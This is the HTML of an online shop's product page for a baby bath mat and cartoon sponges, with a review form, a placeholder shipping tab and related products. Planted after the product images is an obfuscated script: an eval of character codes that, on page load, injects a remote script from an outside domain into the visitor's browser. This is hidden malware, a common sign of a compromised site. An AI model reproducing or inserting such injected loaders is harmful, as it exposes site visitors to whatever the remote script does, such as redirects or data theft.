   <span style="font-size: 20.0px;font-family: times new roman;">3. This product is suitable for baby bathing, providing support to the baby&#8217;s head, neck and back.</span><br />
   <br /> <br />
   <span style="font-size: 20.0px;font-family: times new roman;">4. Bath sponge soft, delicate, and non-slip, so that the baby baths more comfortable.</span><br />
   <br /> <br />
   <span style="font-size: 20.0px;font-family: times new roman;">5. It can be used alone when baby baths, but also be used in the baby bath tub.</span><br />
   <br /> <br />
   <span style="font-size: 20.0px;font-family: times new roman;">6. It is suitable for babies 0-2 years old.</span><br />
   <br /> <br />
   <span style="font-size: 20.0px;font-family: times new roman;">7. Three cartoon bath sponges will be randomly presented.</span><br />
   <br /> <br />
   <span style="font-size: 20.0px;font-family: times new roman;background-color: #339966;">Specifications:</span>
  </div>
<div style="box-sizing: content-box;font-size: 13.0px;border-top: 0.0px;font-family: arial , helvetica , sans-serif;border-right: 0.0px;vertical-align: baseline;border-bottom: 0.0px;font-weight: 400;color: #000000;padding-bottom: 0.0px;font-style: normal;padding-top: 0.0px;padding-left: 0.0px;margin: 0.0px;border-left: 0.0px;padding-right: 0.0px;">
   <span style="font-size: 20.0px;font-family: times new roman;">Product Parameters:</span><br />
   <br /> <br />
   <span style="font-size: 20.0px;font-family: times new roman;">1. Material: soft sponge</span><br />
   <br /> <br />
   <span style="font-size: 20.0px;font-family: times new roman;">2. Size ( approx. ): Length 52 cm / 20.47inch, width 26 cm / 10.62 inch</span><br />
   <br /> <br />
   <span style="font-size: 20.0px;font-family: times new roman;">3&nbsp; Color:Yellow, Blue, Pink</span><br />
   <br /> <br />
   <span style="font-size: 20.0px;font-family: times new roman;">&nbsp;</span>
  </div>
<div style="box-sizing: content-box;font-size: 13.0px;border-top: 0.0px;font-family: arial , helvetica , sans-serif;border-right: 0.0px;vertical-align: baseline;border-bottom: 0.0px;font-weight: 400;color: #000000;padding-bottom: 0.0px;font-style: normal;padding-top: 0.0px;padding-left: 0.0px;margin: 0.0px;border-left: 0.0px;padding-right: 0.0px;">
   <span style="font-size: 20.0px;font-family: times new roman;"><span style="background-color: #339966;">Note:</span> 1.Please allow 1-3cm error due to manual measurement. pls make sure you do not mind before you bid.</span>
  </div>
<div style="box-sizing: content-box;font-size: 13.0px;border-top: 0.0px;font-family: arial , helvetica , sans-serif;border-right: 0.0px;vertical-align: baseline;border-bottom: 0.0px;font-weight: 400;color: #000000;padding-bottom: 0.0px;font-style: normal;padding-top: 0.0px;padding-left: 0.0px;margin: 0.0px;border-left: 0.0px;padding-right: 0.0px;">
   <span style="font-size: 20.0px;font-family: times new roman;">&nbsp; &nbsp; &nbsp; 2.Due to the difference between different monitors, the picture may not reflect the actual color of the item. Thank you!</span>
  </div>
<div style="box-sizing: content-box;font-size: 13.0px;border-top: 0.0px;font-family: arial , helvetica , sans-serif;border-right: 0.0px;vertical-align: baseline;border-bottom: 0.0px;font-weight: 400;color: #000000;padding-bottom: 0.0px;font-style: normal;padding-top: 0.0px;padding-left: 0.0px;margin: 0.0px;border-left: 0.0px;padding-right: 0.0px;">
   <span style="font-size: 20.0px;font-family: times new roman;">&nbsp;</span>
  </div>
<div style="box-sizing: content-box;font-size: 13.0px;border-top: 0.0px;font-family: arial , helvetica , sans-serif;border-right: 0.0px;vertical-align: baseline;border-bottom: 0.0px;font-weight: 400;color: #000000;padding-bottom: 0.0px;font-style: normal;padding-top: 0.0px;padding-left: 0.0px;margin: 0.0px;border-left: 0.0px;padding-right: 0.0px;">
   <span style="font-size: 20.0px;font-family: times new roman;background-color: #339966;">Package includes:</span>
  </div>
<div style="box-sizing: content-box;font-size: 13.0px;border-top: 0.0px;font-family: arial , helvetica , sans-serif;border-right: 0.0px;vertical-align: baseline;border-bottom: 0.0px;font-weight: 400;color: #000000;padding-bottom: 0.0px;font-style: normal;padding-top: 0.0px;padding-left: 0.0px;margin: 0.0px;border-left: 0.0px;padding-right: 0.0px;">
   <span style="font-size: 20.0px;font-family: times new roman;">1 &times; Bath mat</span><br />
   <br /> <br />
   <span style="font-size: 20.0px;font-family: times new roman;">3 &times; Bath sponge</span>
  </div>
<p><span style="font-size: 20.0px;font-family: times new roman;"></span>&nbsp;</p>
<p><span style="font-size: 20.0px;font-family: times new roman;"></span>&nbsp;</p>
<p><span style="font-size: 20.0px;font-family: times new roman;"></span>&nbsp;</p>
<div style="box-sizing: content-box;font-size: 13.0px;border-top: 0.0px;font-family: arial , helvetica , sans-serif;border-right: 0.0px;vertical-align: baseline;border-bottom: 0.0px;font-weight: 400;color: #000000;padding-bottom: 0.0px;font-style: normal;padding-top: 0.0px;padding-left: 0.0px;margin: 0.0px;border-left: 0.0px;padding-right: 0.0px;">
   <img decoding="async" alt="7HH100522" src="https://ae01.alicdn.com/kf/H190166c2c2b04a72895ebfe9394007a80.jpg" /><br />
   <img decoding="async" alt="7HH100522-1" src="https://ae01.alicdn.com/kf/Hf8c3cd10b47a498c8970111c82bb79e5A.jpg" /><br />
   <img decoding="async" alt="7HH100522-2" src="https://ae01.alicdn.com/kf/He58240bd73f043d9b731150cfaf49b388.jpg" /><br />
   <img decoding="async" alt="7HH100522-3" src="https://ae01.alicdn.com/kf/H3f4c21be00fc4ea09dc3ff78ccea24c5Z.jpg" /><br />
   <img decoding="async" alt="7HH100522-4" src="https://ae01.alicdn.com/kf/H2d76ec85e715457595f403da9d064880u.jpg" /><br />
   <img decoding="async" alt="7HH100522-5" src="https://ae01.alicdn.com/kf/He3a0f2c4c0d04808864685b79653ca0er.jpg" /><br />
   <img decoding="async" alt="7HH100522-6" src="https://ae01.alicdn.com/kf/H325ca04e7654494db5ee77b0d04a4fbbY.jpg" /><br />
   <img decoding="async" alt="7HH100522-7" src="https://ae01.alicdn.com/kf/H0def55ca13f74ca991b7e8ff16860df3O.jpg" /><br />
   <img decoding="async" alt="7HH100522-Y" src="https://ae01.alicdn.com/kf/Hf7e24c39d1584ba4b6d77d2e3dda35e91.jpg" /><br />
   <img decoding="async" alt="7HH100522-8" src="https://ae01.alicdn.com/kf/H6abaf299e6c84580aeb971adf41b1677F.jpg" /><br />
   <img decoding="async" alt="7HH100522-BL" src="https://ae01.alicdn.com/kf/H0c49886e17b549a2814c7ed2ed1eb892s.jpg" /><br />
   <img decoding="async" alt="7HH100522-PK" src="https://ae01.alicdn.com/kf/Ha6857f4f81834554a2ff01873329128az.jpg" />
  </div>
</p></div>
</div>
</div>
</div>
<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
						</div>
					</div>
				</div>
			</div>
								<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Infant Bath Baby Bath Holder Non-slip Bed Infant Shower Sponge Cushion Cartoon Bath Mat Newborn Baby Shower Nets Bath Pad&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/infant-bath-baby-bath-holder-non-slip-bed-infant-shower-sponge-cushion-cartoon-bath-mat-newborn-baby-shower-nets-bath-pad/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://aimecommerce.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16813' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								<div class="woodmart-tab-wrapper">
				<a href="#tab-woodmart_additional_tab" class="woodmart-accordion-title tab-title-woodmart_additional_tab ">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--woodmart_additional_tab panel entry-content wc-tab" id="tab-woodmart_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
							<style>.elementor-242 .elementor-element.elementor-element-8923311 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-242 .elementor-element.elementor-element-4252484 .elementor-text-editor{text-align:left;}.elementor-242 .elementor-element.elementor-element-4969135 .elementor-text-editor{text-align:left;}@media(max-width:1024px){.elementor-242 .elementor-element.elementor-element-7054008 > .elementor-element-populated{margin:0px 0px 30px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-242 .elementor-element.elementor-element-7054008{width:100%;}.elementor-242 .elementor-element.elementor-element-9899720{width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8923311" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7054008" data-id="7054008" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8709134 elementor-widget elementor-widget-wd_images_gallery" data-id="8709134" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="woodmart-images-gallery gallery-halign-center gallery-valign-middle view-grid" >
			<div class="gallery-images row woodmart-spacing-10">
														<div class="woodmart-gallery-item  col-6">
												
							<img src="https://aimecommerce.com/wp-content/uploads/elementor/thumbs/wood-portfolio-placeholder-p5tfzqvll0d772850l39zqh9rm532uvswab2gg4utw.jpg">							
											</div>
															<div class="woodmart-gallery-item  col-6">
												
							<img src="https://aimecommerce.com/wp-content/uploads/elementor/thumbs/wood-gallery-placeholder-4-p5tfzpxre6bwvg9i62onf8pt689pv5s2k5nkz66904.jpg">							
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9899720" data-id="9899720" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4454692 elementor-widget elementor-widget-wd_title" data-id="4454692" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-default text-left">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					<strong>MAECENAS IACULIS</strong>				</h4>

				
				<span class="right-line"></span>
			</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4252484 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4252484" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5718236 elementor-widget elementor-widget-wd_title" data-id="5718236" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-small text-left">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					<strong>ADIPISCING CONVALLIS BULUM</strong>				</h4>

				
				<span class="right-line"></span>
			</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4969135 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="4969135" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
								</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-466"
				 class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-17654 status-publish last instock product_cat-home-kitchen product_cat-kitchen has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="17654">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/inkbird-kitchen-immersion-hand-blender-6-speed-4-in-1-stick-blender-meat-grinder-ink-hb01-for-meat-kitchen-gadgets-grater-juicer/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-1024x1024.jpg 1024w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-1536x1536.jpg 1536w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-1200x1200.jpg 1200w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/inkbird-kitchen-immersion-hand-blender-6-speed-4-in-1-stick-blender-meat-grinder-ink-hb01-for-meat-kitchen-gadgets-grater-juicer/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-1-1024x1024.jpg 1024w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-1-1200x1200.jpg 1200w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/INKBIRD-Kitchen-Immersion-Hand-Blender-6-Speed-4-in-1-Stick-Blender-Meat-Grinder-INK-HB01-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="17654" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/inkbird-kitchen-immersion-hand-blender-6-speed-4-in-1-stick-blender-meat-grinder-ink-hb01-for-meat-kitchen-gadgets-grater-juicer/">INKBIRD Kitchen Immersion Hand Blender 6-Speed 4-in-1 Stick Blender Meat Grinder INK-HB01 for Meat Kitchen Gadgets Grater Juicer</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.74</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.22</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Origin:&nbsp;CN(Origin) Material:&nbsp;Alloy Steel Model Number:&nbsp;INKBIRD INK-HB01 Immersion Hand Blender Meat Grinder Power:&nbsp;500W Blending Speed:&nbsp;6 Levels Package Contents:&nbsp;Hand Blender;Egg Whisk;500ml Chopper;600ml				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="90273a41bb" data-product-id="17654" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://aimecommerce.com/product/inkbird-kitchen-immersion-hand-blender-6-speed-4-in-1-stick-blender-meat-grinder-ink-hb01-for-meat-kitchen-gadgets-grater-juicer/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="17654" data-product_sku="1005002213453270" aria-label="Select options for &ldquo;INKBIRD Kitchen Immersion Hand Blender 6-Speed 4-in-1 Stick Blender Meat Grinder INK-HB01 for Meat Kitchen Gadgets Grater Juicer&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/inkbird-kitchen-immersion-hand-blender-6-speed-4-in-1-stick-blender-meat-grinder-ink-hb01-for-meat-kitchen-gadgets-grater-juicer/" 
					class="open-quick-view quick-view-button"
					data-id="17654">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-16820 status-publish first instock product_cat-bath-bed product_cat-home-kitchen has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="16820">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/baby-bath-seat-support-mat-foldable-newborn-safety-security-bath-seat-baby-shower-portable-air-cushion-bed-comfort-body-cushion/" class="product-image-link">
			<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/baby-bath-seat-support-mat-foldable-newborn-safety-security-bath-seat-baby-shower-portable-air-cushion-bed-comfort-body-cushion/">
					<img width="600" height="600" src="https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-1-100x100.jpg 100w, https://aimecommerce.com/wp-content/uploads/2021/04/Baby-Bath-Seat-Support-Mat-Foldable-Newborn-Safety-Security-Bath-Seat-Baby-Shower-Portable-Air-Cushion-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="16820" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/baby-bath-seat-support-mat-foldable-newborn-safety-security-bath-seat-baby-shower-portable-air-cushion-bed-comfort-body-cushion/">Baby Bath Seat Support Mat Foldable Newborn Safety Security Bath Seat Baby Shower Portable Air Cushion Bed Comfort Body Cushion</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.46</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.16</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Brand Name:&nbsp;let&#8217;s make Origin:&nbsp;CN(Origin) Material:&nbsp;Cloth Pattern Type:&nbsp;Animal Age Group:&nbsp;Babies Model Number:&nbsp;WG20SMY0016 Type:&nbsp;Tubs				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
